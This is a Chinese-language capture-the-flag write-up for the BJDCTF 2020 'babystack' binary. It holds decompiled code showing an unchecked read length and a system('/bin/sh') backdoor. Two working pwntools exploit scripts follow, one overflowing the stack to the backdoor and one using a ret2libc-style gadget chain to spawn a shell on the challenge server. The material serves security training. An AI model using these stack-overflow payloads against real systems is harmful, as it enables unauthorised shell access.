分析

基本没开保护,IDA分析发现main函数read函数存在漏洞,输入长度可自己选择,并且我们发现存在后门函数backdoor
int __cdecl main(int argc, const char **argv, const char **envp)
{
char buf; // [rsp+0h] [rbp-10h]
size_t nbytes; // [rsp+Ch] [rbp-4h]
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 1, 0LL);
LODWORD(nbytes) = 0;
puts("**********************************");
puts("* Welcome to the BJDCTF! *");
puts("* And Welcome to the bin world! *");
puts("* Let's try to pwn the world! *");
puts("* Please told me u answer loudly!*");
puts("[+]Are u ready?");
puts("[+]Please input the length of your name:");
__isoc99_scanf((__int64)"%d", (__int64)&nbytes);
puts("[+]What's u name?");
read(0, &buf, (unsigned int)nbytes);
return 0;
}
signed __int64 backdoor()
{
system("/bin/sh");
return 1LL;
}

gdb调试看填充空间:
解法1:使用后们函数进行攻击
from pwn import *
io = process("./bjdctf_2020_babystack")
io = remote("node4.buuoj.cn",29159)
elf = ELF("./bjdctf_2020_babystack")
context(log_level="debug",arch="amd64")
backdoor = elf.symbols["backdoor"]
ret = 0x0000000000400561
print backdoor
io.sendlineafter(b"Please input the length of your name:","100")
payload = "a"*16 + "b"*8 + p64(ret) + p64(backdoor)
payload = flat(["a"*16,"b"*8,ret,backdoor])
io.sendlineafter("What's u name?",payload)
io.interactive()

解法2:使用ret2libc进行攻击
from pwn import *
io = remote("node4.buuoj.cn",27380)
elf = ELF("./bjdctf_2020_babystack")
system_addr = elf.symbols["system"]
pop_rdi_ret = 0x400833
bin_sh_addr = 0x400858
io.sendlineafter("[+]Please input the length of your name:\n",str(100))
payload = b'A'*(16+8) + p64(pop_rdi_ret) + p64(bin_sh_addr) + p64(system_addr)
io.sendlineafter("[+]What's u name?\n",payload)
io.interactive()























 1534
1534











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








